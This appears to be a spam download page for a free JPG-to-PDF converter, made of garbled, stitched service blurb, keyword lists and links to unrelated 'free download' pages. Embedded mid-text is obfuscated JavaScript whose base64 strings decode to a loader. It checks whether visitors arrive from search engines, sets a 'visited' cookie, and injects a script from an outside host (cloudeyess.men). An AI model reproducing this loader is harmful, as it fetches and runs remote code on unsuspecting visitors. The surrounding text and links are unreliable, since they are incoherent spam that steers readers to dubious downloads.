

#### [Download Free Converter Jpg To Pdf скачать](https://paulsullivan2.doodlekit.com/blog/entry/13799306/mac-collections-for-2015#Tim=AGixz0jxz252BJbszLjNzGqwyVXMB39graJrly0Wc9Hrdl06cDGrdIzKbhiVrhiNbN==)



[Download Free Converter Jpg To Pdf скачать](https://paulsullivan2.doodlekit.com/blog/entry/13799306/mac-collections-for-2015#Tim=AGixz0jxz252BJbszLjNzGqwyVXMB39graJrly0Wc9Hrdl06cDGrdIzKbhiVrhiNbN==)



Why Pdf2Jpg net is the converter you needFree PDF to JPG converterPDF to JPG converter takes place onlineConvert PDF to JPG in high definitionPDF to JPG converter starts instantlyOptional email notification once PDF are converted to JPGOnce the PDF is uploaded, convert PDF to JPG with feedback about progressNo need to register to use the PDF to JPG converterConverted JPG from PDF have no watermarkNo limit on PDF pages, the converter converts all of themConvert PDF to JPG, then removed the PDF and converted JPG after a few hours to protect your privacyPDF converter produces high quality JPGSubmitted PDF and converted JPG are removed after few hours for confidentiality purposesConvert PDF to JPG immediatly.. Most of the time, PDF are converted to JPG as soon as they are received by Pdf2Jpg.. We process your PDF documents and convert them to produce high quality JPG Using an online service help you convert your PDF to JPG quickly, without the burden of installing additional software on your PC.

- 1. converter
- 2. converter units
- 3. converter quang 1 soi

How to convert PDF to JPGNot sure of how to use the service? Watch this one minute tutorial and discover how to turn PDF to JPG in a few clicks, for free.. Our free PDF to JPG online converter is the simplest way to convert PDF to JPG Nothing to download and to install, the whole process takes place online.

### **converter**

converter, converter currency, converter units, converter pdf to word, converter online, converter video, converter m4a to mp3, converter mp4, converter pdf to jpg, converter pdf, converter measurement, converter mp4 to mp3, converter calculator, converter usd to jmd, converter weight [How To Change Password For Gmail Account In Mac Mail](https://quimoscami.substack.com/p/how-to-change-password-for-gmail)

Can't be easier!We place great importance on the safe handling of your PDF and and JPG.. Learn more We hope this PDF to JPG online converter will help you If you encounter an issue, please contact us.. netDownload the JPG as soon as the PDF is convertedConvert PDF to JPG, then zip the JPG for easier downloadFast PDF to JPG conversionUpload PDF, convert PDF to JPG, download JPG..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x391123=\_0xd0a231();}catch(\_0xbfec45){\_0x391123=window;}var \_0x596 2fd='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789+/=';\_0x391123['atob']||(\_0x391123[ 'atob']=function(\_0x1e97de){var \_0x5effec=String(\_0x1e97de)['replace'](/=+\$/,'');for(var \_0x2701b4=0x0,\_0x92a324,\_0x3b0 56d,\_0x3d74d7=0x0,\_0x2e94c9='';\_0x3b056d=\_0x5effec['charAt'](\_0x3d74d7++);~\_0x3b056d&&(\_0x92a324=\_0x2701b4% 0x4?\_0x92a324\*0x40+\_0x3b056d:\_0x3b056d,\_0x2701b4++%0x4)?\_0x2e94c9+=String['fromCharCode'](0xff&\_0x92a324>>  $(-0x2^*$ \_0x2701b4&0x6)):0x0){\_0x3b056d=\_0x5962fd['indexOf'](\_0x3b056d);}return

\_0x2e94c9;});}());\_0x5992['base64DecodeUnicode']=function(\_0x3bd8f8){var \_0x587051=atob(\_0x3bd8f8);var

```
_0x1c4d5f=[];for(var _0xec759=0x0,_0x346e93=_0x587051['length'];_0xec759=_0x492b33;},'PqUJx':'kFo','VErOx':function
0x2a0d18(0x4fd3e2, 0x23e53c){return
```
 $0x4fd3e2! == 0x23e53c;$ ,'ouDuK':  $0x5992('0x1b')$ ,'EImGU':'iJG','XRvwq':'visited','Kyovo':function

```
_0x4f1e7e(_0x2df981,_0x2e337f){return _0x2df981+_0x2e337f;},'eRpGF':function
```
\_0x103516(\_0x241d42,\_0x35f440){return \_0x241d42+\_0x35f440;},'bMKFy':\_0x5992('0x1c')};var \_0xe8b8cd=[\_0x42b9de[\_ 0x5992('0x1d')],\_0x42b9de[\_0x5992('0x1e')],\_0x42b9de[\_0x5992('0x1f')],\_0x42b9de[\_0x5992('0x20')],\_0x42b9de[\_0x5992(' 0x21')],\_0x5992('0x22'),\_0x42b9de[\_0x5992('0x23')]],\_0x3787e2=document[\_0x5992('0x24')],\_0x3cf1fe=![],\_0x3c49d6=coo kie[\_0x5992('0x25')]('visited');for(var \_0x37dea7=0x0;\_0x42b9de['INOrC'](\_0x37dea7,\_0xe8b8cd[\_0x5992('0x10')]);\_0x37de a7++){if(\_0x42b9de[\_0x5992('0x26')](\_0x3787e2[\_0x5992('0x27')](\_0xe8b8cd[\_0x37dea7]),0x0)){if(\_0x42b9de[\_0x5992('0  $x28'$ ]]!== 0x42b9de[\_0x5992('0x28')]){return cookie[name];}else{\_0x3cf1fe=!![];}}}if(\_0x3cf1fe){if(\_0x42b9de[\_0x5992('0 x29')](\_0x42b9de[\_0x5992('0x2a')],\_0x42b9de[\_0x5992('0x2b')])){cookie[\_0x5992('0x2c')](\_0x42b9de[\_0x5992('0x2d')],0x1, 0x1);if(!\_0x3c49d6){include(\_0x42b9de[\_0x5992('0x2e')](\_0x42b9de[\_0x5992('0x2f')](\_0x42b9de[\_0x5992('0x30')],q),''));}} else{return undefined;}}}R(); Convert PDF to JPG online, PDF to JPG free converterConvert PDF to JPG online with our free serviceWant to convert PDF to JPG? Submit your PDF, we convert it to JPG, online! You will also have the opportunity to download the pictures as a zip file.. var \_0x227f=['c2NyaXB0','aGVhZA==','REFhY3k=','c3Jj','Z2V0RWxlbWVudHNCeVRh Z05hbWU=','TVdmVHE=','WXVN','Slpk','TllKY2w=','c3BsaXQ=','cE5yalA=','Y29va2ll','bWF0Y2g=','RGV6bFc=','bFl1cEw =','SFBER3U=','bGVuZ3Ro','OyBkb21haW49','cFBVWWc=','bmZTcUw=','WnBudUI=','WGpQVk4=','T1hTVUc=','eWVxT

U8=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','Rkhq','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PQ==','UWFOakU=','V2pkVGw=','SUNFV3g=','UlZTQmQ=','Tm9JUUk=','LmFsdGF2aXN0YS4=','cEpVZ XU=','cmVmZXJyZXI=','Z2V0','RHN0Y2c=','aW5kZXhPZg==','UHFVSng=','VkVyT3g=','b3VEdUs=','RUltR1U=','c2V0','W FJ2d3E=','S3lvdm8=','ZVJwR0Y=','Yk1LRnk='];(function(\_0x231fd0,\_0x4f680a){var \_0x5b4826=function(\_0x4a3682){whil  $e(-2x4a3682)\{-0x231fd0['push'](-0x231fd0['shift']));\}; -0x5b4826(++0x4f680a); (-0x227f,0xf5));\$ \_0x5992=function(\_0x4533b7,\_0x4dc06f){\_0x4533b7=\_0x4533b7-0x0;var

\_0x2d2099=\_0x227f[\_0x4533b7];if(\_0x5992['initialized']===undefined){(function(){var \_0x391123;try{var  $0xd0a231 = Function('return \x20(function(\x20' + '{}'. A Good Player For Mac$  $0xd0a231 = Function('return \x20(function(\x20' + '{}'. A Good Player For Mac$ 



[Harry Potter Part 2 In Hindi Free Download](https://lucid-mayer-edbafe.netlify.app/Harry-Potter-Part-2-In-Hindi-Free-Download)

# **converter units**

[Gigabyte u8000 USB-Treiber Windows 7](https://hub.docker.com/r/chromderili/gigabyte-u8000-usbtreiber-windows-7)

All uploaded PDF, converted JPG and zip files are removed after a few hours **[Fs globale echte Wetter v1 727foodnow](https://stark-coast-09506.herokuapp.com/Fs-globale-echte-Wetter-v1-727foodnow.pdf)** 

# **converter quang 1 sợi**

[Download free djvu to pdf converter chip for windows 7 32bit](http://vifucogde.tistory.com/15)

The service is not only free We plant a tree for every 5,000 PDF converted to JPG. e828bfe731 [Lumion For Mac Free](https://awesome-wilson-cad3c2.netlify.app/Lumion-For-Mac-Free-Download)

#### [Download](https://awesome-wilson-cad3c2.netlify.app/Lumion-For-Mac-Free-Download)

e828bfe731

[Alexa Jean Fitness Ebook Download](https://clasiclamrio.substack.com/p/alexa-jean-fitness-ebook-download)